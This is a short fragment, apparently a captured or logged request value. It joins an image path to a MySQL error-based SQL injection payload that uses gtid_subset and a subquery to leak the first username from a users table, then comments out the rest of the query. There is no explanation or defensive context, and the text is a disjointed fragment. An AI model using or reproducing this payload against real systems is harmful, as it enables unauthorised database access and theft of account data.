 and gtid_subset(concat((select user from root.users limit 0,1)),1234) --+